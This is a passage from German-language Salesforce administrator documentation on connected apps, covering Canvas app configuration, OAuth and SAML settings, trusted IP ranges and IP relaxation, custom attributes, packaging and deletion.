- **•** Zeichenbereichsanwendungen, die vom Organisationsadministrator installiert werden.
- **•** Persönliche Zeichenbereichsanwendungen, die von Endbenutzers organisationsübergreifend installiert werden. Benutzer greifen über die Registerkarte "Chatter" auf eine persönliche Zeichenbereichsanwendung zu und sie werden aufgefordert, der Anwendung das Verbinden mit ihren Salesforce-Daten zu ermöglichen. Diese Schritte beinhalten optional das Festlegen einer Anwendung als

persönliche Zeichenbereichsanwendung. Weitere Informationen finden Sie im Thema zu persönlichen Zeichenbereichsanwendungen im Entwicklerhandbuch zu Force com Canvas

- 1. Wenn Ihre verbundene Anwendung als Zeichenbereichsanwendung angezeigt wird, wählen Sie die Option Force.com-Canvas.
- **2.** Geben Sie den Zeichenbereichsanwendungs-URL der Drittanbieteranwendung ein. Der Benutzer wird an diesen URL weitergeleitet, wenn er auf den Link in Ihrer Canvas-Anwendung klickt.
- **3.** Wählen Sie eine Zugriffsmethode aus. Dadurch wird angegeben, wie der Zeichenbereich den OAuth-Authentifizierungsablauf initiiert.
	- **•** Signierte Anforderung (POST): Es wird OAuth-Authentifizierung verwendet, wenn jedoch der Administrator die Canvas-Anwendung installiert, gestattet er implizit den Zugriff für Benutzer. Daher wird der Benutzer nicht aufgefordert, dem Drittanbieter Zugriff auf seine Benutzerinformationen zu gestatten. Wenn Sie diese Zugriffsmethode verwenden, wird die Authentifizierung direkt an den URL der Canvas-Anwendung gepostet.

Wenn Ihr Zeichenbereich Authentifizierung durch signierte Anforderungen verwendet, müssen Sie darauf achten, im Feld Ausgewählte OAuth-Umfänge nicht die Option Durchführen von Anforderungen in Ihrem Namen zu jedem beliebigen Zeitpunkt hinzuzufügen.

- **•** OAuth-Webflow (GET): OAuth-Authentifizierung wird verwendet und der Benutzer wird aufgefordert, der Drittanbieteranwendung den Zugriff auf seine Informationen zu gestatten. Wenn Sie diese Zugriffsmethode verwenden, muss die Canvas-Anwendung den OAuth-Authentifizierungsablauf initiieren.
- **4.** Wenn Sie SAML Single Sign-On (SSO) für die Authentifizierung bei Zeichenbereichsanwendungen verwenden, wählen Sie das Feld SAML-Initiierungsmethode aus. Dieses Feld wird aktiviert, wenn Sie im Abschnitt "Webanwendungseinstellungen" die Option SAML aktivieren auswählen. Die Optionen für dieses Feld lauten folgendermaßen:
	- **• Identitätsanbieter wurde initiiert**: Salesforce nimmt die erstmalige Anforderung zum Starten des SSO-Flows vor.
	- **• Serviceanbieter wurde initiiert**: Die Zeichenbereichsanwendung startet den SSO-Flow, nachdem die Anwendung aufgerufen wurde.
- **5.** Wählen Sie unter Standorte aus, an welchen Stellen die Zeichenbereichsanwendung dem Benutzer angezeigt wird.
	- **• Chatter-Feed**: Die Zeichenbereichsanwendung wird im Feed angezeigt. Bei Auswahl dieser Option müssen Sie einen Feedeintrag namens CanvasPost erstellen und sicherstellen, dass der aktuelle Benutzer Zugriff auf die Zeichenbereichsanwendung hat.
	- **• Registerkarte "Chatter"**: Die Zeichenbereichsanwendung wird auf der Registerkarte Chatter in der Anwendungsnavigationsliste angezeigt. Bei Auswahl dieser Option wird die Zeichenbereichsanwendung dort automatisch angezeigt.
	- **• Konsole**: Die Zeichenbereichsanwendung wird in der Fußzeile oder in den Randleisten von Salesforce Console angezeigt. Bei Auswahl dieser Option müssen Sie angeben, an welcher Stelle die Zeichenbereichsanwendung in einer Konsole angezeigt werden soll, indem Sie sie als benutzerdefinierte Konsolenkomponente hinzufügen.
	- **• Layouts und mobile Karten**: Die Zeichenbereichsanwendung kann in einem Seitenlayout oder auf einer mobilen Karte angezeigt werden. Wenn Sie diese Option auswählen, geben Sie an, an welcher Stelle die Zeichenbereichsanwendung angezeigt werden soll, indem Sie sie dem Seitenlayout hinzufügen.
	- **• Mobile Navigation**: Die Zeichenbereichsanwendung kann über das Navigationsmenü in Salesforce1 aufgerufen werden.
		- Anmerkung: Zeichenbereichsanwendungen werden auf Mobilgeräten mit Android nicht im Salesforce1-Navigationsmenü angezeigt. Um die Zeichenbereichsanwendungen bei Android im Navigationsmenü anzuzeigen, melden Sie sich bei der Salesforce1-Anwendung für mobile Browser an.
	- **• Open CTI**: Die Zeichenbereichsanwendung wird im Tool zur Anrufsteuerung angezeigt. Wenn diese Option ausgewählt ist, müssen Sie die Zeichenbereichsanwendung in der Definitionsdatei Ihres Callcenters hinzufügen, damit sie angezeigt wird.
- **• Publisher**: Die Zeichenbereichsanwendung wird im Frame angezeigt. Bei Auswahl dieser Option müssen Sie zudem eine benutzerdefinierte Schnellaktion für den Zeichenbereich erstellen und diese in einem globalen Layout oder in einem Objektlayout hinzufügen.
- **• Visualforce-Seite**: die Zeichenbereichsanwendung kann auf einer Visualforce-Seite angezeigt werden. Wenn Sie eine <apex:canvasApp>-Komponente hinzufügen, damit eine Zeichenbereichsanwendung auf einer Visualforce-Seite angezeigt werden kann, wählen Sie in jedem Fall diesen Standort für die Zeichenbereichsanwendung aus. Anderenfalls tritt ein Fehler auf.
- **6.** Wählen Sie Aktionen automatisch erstellen aus, um eine globale Aktion für Ihre Zeichenbereichsanwendung zu erstellen. Wenn Sie eine globale Aktion für die Zeichenbereichsanwendung erstellen möchten, müssen Sie unter Standort die Option Publisher auswählen. Anderenfalls werden keine globalen Aktionen erstellt. Sie können die Aktion auch zu einem späteren Zeitpunkt manuell erstellen.
- **7.** Wenn Sie Ihre eigene Canvas.CanvasLifecycleHandler-Apex-Klasse implementiert haben, geben Sie den Klassennamen unter Lebenszyklusklasse an. Durch das Bereitstellen einer CanvasLifecycleHandler-Apex-Klasse können Sie Kontextinformationen anpassen und ihrer Zeichenbereichsanwendung ein benutzerdefiniertes Verhalten hinzufügen.
- 8. Damit Ihre Anwendung von Endbenutzern installiert werden kann, aktivieren Sie das Kontrollkästchen Als persönliche Zeichenbereichsanwendung aktivieren. Die Registerkarte "Chatter" ist der einzige Standort, an dem persönliche Zeichenbereichsanwendungen installiert werden. Einzelheiten zu persönlichen Zeichenbereichsanwendungen finden Sie im Thema zu persönlichen Zeichenbereichsanwendungen im Entwicklerhandbuch zu Force.com Canvas.
	- Anmerkung: Wenn die Einstellung Als persönliche Zeichenbereichsanwendung aktivieren nicht angezeigt wird, hat der Administrator für die Zielorganisation der Anwendung die persönlichen Zeichenbereichsanwendungen nicht aktiviert. Einzelheiten zu dieser Anforderung finden Sie im Thema zum Aktivieren persönlicher Zeichenbereichsanwendungen innerhalb einer Organisation im Entwicklerhandbuch zu Force.com Canvas.

#### SIEHE AUCH:

<span id="page-5579-0"></span>[Bearbeiten, Packen oder Löschen von verbundenen Anwendungen](#page-5579-0) [Verbundene Anwendungen](#page-5570-0) [Identitäts-URLs](#page-5641-0)

### Bearbeiten, Packen oder Löschen von verbundenen Anwendungen

### NUTZERBERECHTIGUNGEN



## AUSGABEN

igbarkeit: Salesforce sic und Lightning **rience** 

undene Anwendungen en erstellt werden in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition **Illation** von

undenen Anwendungen möglich: **Alle** hen
Nach der Erstellung einer verbundenen Anwendung können Sie diese bearbeiten, löschen oder ein Paket daraus erstellen.

Anmerkung: Der Name muss für die aktuellen verbundenen Anwendungen in Ihrer Organisation eindeutig sein. Sie können den Namen einer gelöschten verbundenen Anwendung erneut verwenden, wenn die verbundene Anwendung mithilfe der Version Spring '14 oder höher erstellt wurde. Sie können den Namen einer gelöschten verbundenen Anwendung nicht erneut verwenden, wenn die verbundene Anwendung mithilfe einer früheren Version erstellt wurde.

#### Bearbeiten von verbundenen Anwendungen

Sie können verbundene Anwendungen jederzeit aktualisieren. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus. Wählen Sie in der Liste den Namen einer verbundenen Anwendung aus und klicken Sie auf **Bearbeiten**. Speichern Sie Ihre Änderungen durch Klicken auf **Speichern**.

Nachdem Sie die verbundene Anwendung erstellt haben, können Sie zur Detailseite zurückkehren und die zulässigen IP-Bereiche angeben.

Die IP-Bereiche arbeiten mit OAuth-fähigen verbundenen Anwendungen und nicht mit SAML-fähigen verbundenen Anwendungen und geben gültige IP-Adressen für die verbundene Anwendung an.

Führen Sie die folgenden Schritte aus, um den zulässigen IP-Bereich festzulegen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Wählen Sie in der Liste den Namen einer verbundenen Anwendung aus.
- **3.** Klicken Sie im Abschnitt "Vertrauenswürdiger IP-Bereich für OAuth-Webserver-Flow" auf **Neu**.
- **4.** Geben Sie eine gültige IP-Adresse in das Feld **Von IP-Adresse** und eine höhere IP-Adresse in das Feld **Bis IP-Adresse** ein.

Sie können mehrere unzusammenhängende Bereiche eingeben, indem Sie jeweils zur Eingabe der einzelnen Bereiche auf **Neu** klicken.

Sie können bestimmten Benutzern den Zugriff auf die verbundene Anwendung außerhalb des vertrauenswürdigen IP-Bereichs für OAuth-fähige verbundene Anwendungen erlauben. Um beispielsweise Benutzern auf Reisen den Zugriff zu erlauben, legen Sie die verbundene Anwendung auf IP-Einschränkungen mit zweitem Faktor lockern fest. Wenn ein Benutzer außerhalb dieses Bereichs versucht, die verbundene Anwendung zu verwenden, wird der Benutzer zur Bereitstellung eines zweiten Authentifizierungsfaktors wie einem Tokencode gebeten. Nach einer erfolgreichen Authentifizierung mit einem zweiten Faktor kann der Benutzer die verbundene Anwendung außerhalb des vertrauenswürdigen IP-Bereichs verwenden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus.
- **2.** Klicken Sie neben dem Namen der verbundenen Anwendung auf **Bearbeiten**, um die Werte für die Anwendung anzuzeigen.
- **3.** Wählen Sie im Feld "IP-Relaxation" in der Dropdown-Liste den Eintrag IP-Einschränkungen lockern aus.
- Anmerkung: Wenn die Option IP-Bereiche für die Anmeldung bei jeder Anforderung erzwingen  $\mathcal{F}(\mathcal{A})$ in den Sitzungseinstellungen aktiviert ist, wirkt sie sich auf das IP-Relaxationsverhalten aus. Weitere Informationen finden Sie unter [IP-Relaxation und fortlaufende IP-Erzwingung für verbundene Anwendungen](#page-5583-0) auf Seite 5578.

Nachdem Sie die verbundene Anwendung erstellt haben, gehen Sie zurück zur Detailseite und geben Sie die benutzerdefinierten Attribute an. Benutzerdefinierte Attribute geben SAML-Metadaten oder OAuth-Parameter an, die während der OAuth-Laufzeit abgelesen werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Wählen Sie in der Liste den Namen einer verbundenen Anwendung aus.
- **3.** Klicken Sie im Abschnitt "Benutzerdefinierte Attribute" auf **Neu**.

Jedes benutzerdefinierte Attribut muss über einen eindeutigen Schlüssel verfügen und Felder verwenden, die im Menü **Feld einfügen** verfügbar sind. Weisen Sie beispielsweise einen Schlüsselnamen wie country zu und fügen Sie das Feld \$Organization.Country ein. Bei Verwendung von SAML werden Attribute als SAML-Attributanweisungen gesendet. Bei Verwendung von OAuth sind Attribute als ein custom\_attributes-Objekt im Identitäts-URL des Benutzers verfügbar.

Die folgenden benutzerdefinierten Attribute sind für verbundene Salesforce1-Anwendungen verfügbar.





#### **Tabelle61: Benutzerdefinierte Attribute verbundener Salesforce1-Anwendungen für iOS**



Setzen Sie Attributwerte beim Definieren benutzerdefinierter Attribute in Anführungszeichen.

Wichtig: Beachten Sie beim Aktualisieren von Feldern für eine verbundene Anwendung, dass Änderungen an einigen Feldern sofort auch für alle installierten Versionen der verbundenen Anwendung übernommen werden. Dabei handelt es sich um versionsunabhängige Felder, die den Lebenszyklus des Pakets oder der Installation umgehen. Benutzern der verbundenen Anwendung werden Dinge wie die Beschreibungsänderung angezeigt. Die folgenden Felder weisen dieses versionsunabhängige Verhalten auf.

**•** Beschreibung

- **•** Info-URL
- **•** Logo-Bild-URL
- **•** Rückmeldungs-URL

## Paketerstellung für eine verbundene Anwendung

Nach der Erstellung einer verbundenen Anwendung oder einer neuen Version einer bestehenden Anwendung müssen Sie ein Paket daraus erstellen, um sie für andere Salesforce-Organisationen verfügbar zu machen. Sie fügen verbundene Anwendungen zu verwalteten Paketen auf dieselbe Weise und zusammen mit anderen Komponenten hinzu wie beispielsweise mit benutzerdefinierten Objekten, Visualforce-Seiten oder Apex-Klassen. Dies erleichtert das Verteilen einer verbundenen Anwendung an andere Salesforce-Organisationen. Da verbundene Anwendungen Komponenten sind, die in ein Paket aufgenommen werden können, besteht die Möglichkeit, hierfür auch alle anderen Funktionen verwalteter Pakete, wie beispielsweise die Auflistung in AppExchange, Push-Upgrades, Apex-Skripte nach der Installation, Lizenzverwaltung und den optimierten Abonnenten-Support zu nutzen.

Anmerkung: Pakete für verbundene Anwendungen können nur aus einer Organisation mit Developer Edition erstellt werden. Verbundene Anwendungen können nur verwalteten Paketen hinzugefügt werden. Verbundene Anwendungen werden für nicht verwaltete Pakete nicht unterstützt.

#### Löschen von verbundenen Anwendungen

Um eine verbundene Anwendung zu löschen, klicken Sie in der Liste der Anwendungen auf **Name der verbundenen Anwendung**. Klicken Sie auf der Bearbeitungsseite auf **Löschen** und bestätigen Sie den Vorgang durch erneutes Klicken auf **Löschen**. Selbst wenn die Anwendung aus der Liste entfernt wurde, kann der Anwendungsname nicht wiederverwendet werden.

Wenn Sie eine verbundene Anwendung löschen, die in ein Paket aufgenommen wurde, bleibt die Anwendung so lange im Paket verfügbar, bis Sie es aktualisieren.

Anmerkung: Wenn für eine verbundene Anwendung die Benutzerbereitstellung konfiguriert ist, können Sie die verbundene Anwendung erst löschen bzw. ein Paket deinstallieren, in dem sie enthalten ist, wenn ein Administrator die Konfigurationsdetails für die Benutzerbereitstellung entfernt. Wenn das Kontrollkästchen Benutzerbereitstellung aktivieren auf der Detailseite der verbundenen Anwendung deaktiviert wird, werden die Konfigurationsdetails nicht aus der Organisation entfernt. Anweisungen zum Entfernen der Konfigurationsdetails für Salesforce-Administratoren finden Sie im Abschnitt zu [diesem bekannten](https://success.salesforce.com/issues_view?id=a1p300000008Z2YAAU) [Problem.](https://success.salesforce.com/issues_view?id=a1p300000008Z2YAAU)

#### SIEHE AUCH:

[Erstellen von verbundenen Anwendungen](#page-5572-0) [Verbundene Anwendungen](#page-5570-0) [Benutzerbereitstellung für verbundene Anwendungen](#page-5597-0)

# <span id="page-5583-0"></span>IP-Relaxation und fortlaufende IP-Erzwingung für verbundene Anwendungen

In diesem Thema wird beschrieben, wie sich die Option IP-Bereiche für die Anmeldung bei jeder Anforderung erzwingen in den Sitzungseinstellungen auf die IP-Relaxationseinstellungen OAuth-fähiger verbundener Anwendungen auswirkt.

Wenn Sie die IP-Einschränkungen für Ihre OAuth-fähige verbundene Anwendung lockern und in Ihrer Organisation die Option IP-Bereiche für die Anmeldung bei jeder Anforderung erzwingen aktiviert ist, kann sich der Zugriff auf Ihre verbundene Anwendung ändern. Diese Zugriffsänderung gilt für den Clientzugriff, einschließlich Mobilgeräten, für alle OAuth-fähigen verbundenen Anwendungen. Die IP-Relaxation gilt nicht für SAML-fähige verbundene Anwendungen.

### **Tabelle62: IP-Relaxationseinstellungen und fortlaufende IP-Erzwingung für verbundene Anwendungen**



# AUSGABEN

**Edition** 

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verbundene Anwendungen können erstellt werden in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer**

Installation von verbundenen Anwendungen möglich: **Alle** Editionen

NUTZERBERECHTIGUNGEN

 $\overline{\phantom{a}}$ 



# Anzeigen der Details von verbundenen Anwendungen



Auf der Detailseite der verbundenen Anwendung werden Informationen zu der verbundenen Anwendung angezeigt, einschließlich der Version und der Bereiche. Hier können Sie die verbundene Anwendung bearbeiten, ihre Verwendung überprüfen und Profile und Berechtigungen mit der Anwendung verknüpfen.

- **•** Klicken Sie auf **Bearbeiten**, um die Anwendungskonfiguration auf der Bearbeitungsseite für die verbundene Anwendung zu ändern.
- **•** Klicken Sie auf **Metadaten herunterladen**, um die für Ihre Community oder benutzerdefinierte Domänenkonfiguration spezifischen SAML-Anmelde-URLs und Endpunkte des Serviceanbieters abzurufen. Diese Schaltfläche wird nur angezeigt, wenn Ihre Organisation als Identitätsanbieter aktiviert ist, und auch nur mit verbundenen Anwendungen, die SAML verwenden.
- **•** Anstatt Metadaten herunterzuladen, können Sie über einen URL im Metadaten-Erkennungsendpunkt auf die Metadaten zugreifen. Ihr Serviceanbieter kann diesen URL verwenden, um Single Sign-On zum Verbinden mit Salesforce zu konfigurieren.
- **•** Klicken Sie auf **OAuth-Verwendung anzeigen**, um den Nutzungsbericht für verbundene Anwendungen in Ihrer Organisation anzuzeigen.
- **•** Sie können die Benutzerbereitstellung für eine verbundene Anwendung auf dieser Seite konfigurieren. Verwenden Sie nach der Aktivierung den Assistenten für die Benutzerbereitstellung, um die Benutzerbereitstellungseinstellungen zu konfigurieren oder zu aktualisieren. Nachdem Sie den Assistenten für die Benutzerbereitstellung ausgeführt haben, können Sie im Abschnitt "Benutzeraccounts" die Verknüpfung zwischen Benutzeraccounts und ihren Account-Einstellungen im Drittanbietersystem einzeln verwalten.
- **•** Klicken Sie auf **Profile verwalten**, um auf der Seite "Profilzuweisung für Anwendung" die Profile für die Anwendung auszuwählen. Wählen Sie die Profile aus, die Zugriff auf die Anwendung haben sollen (außer in der Group Edition).

Wichtig: Diese Option wird nicht angezeigt, wenn die OAuth-Richtlinie für **Zulässige Benutzer** auf *Alle Benutzer können sich selbst autorisieren* gesetzt ist, da diese Option nicht benötigt wird, wenn sich die Benutzer selbst autorisieren können.

- **•** Klicken Sie auf **Berechtigungssätze verwalten**, um auf der Seite "Berechtigungssatzzuweisung für Anwendung" die Berechtigungssätze für die Profile für diese Anwendung auszuwählen. Wählen Sie die Berechtigungssätze aus, die Zugriff auf die Anwendung haben sollen.
	- Wichtig: Diese Option wird nicht angezeigt, wenn die OAuth-Richtlinie für **Zulässige Benutzer** auf *Alle Benutzer können sich selbst autorisieren* gesetzt ist, da diese Option nicht benötigt wird, wenn sich die Benutzer selbst autorisieren können.
- **•** Klicken Sie unter "Dienstanbieter-SAML-Attribute" auf **Neu**, um neue Schlüssel-/Wertepaare für Attribute zu erstellen. Außerdem können Sie bestehende Attribute bearbeiten oder löschen.

Wenn Sie auf der Bearbeitungsseite der verbundenen Anwendung für Zulässige Benutzer die Option Vom Administrator genehmigte Benutzer festgelegt haben, können nur Benutzer mit mindestens einem der ausgewählten Profile oder Berechtigungssätze die Anwendung ausführen. Wenn Sie stattdessen Alle Benutzer ausgewählt haben, werden Profile und Berechtigungssätze ignoriert.

#### SIEHE AUCH:

[Benutzerbereitstellung für verbundene Anwendungen](#page-5597-0)

## Verwalten einer verbundenen Anwendung

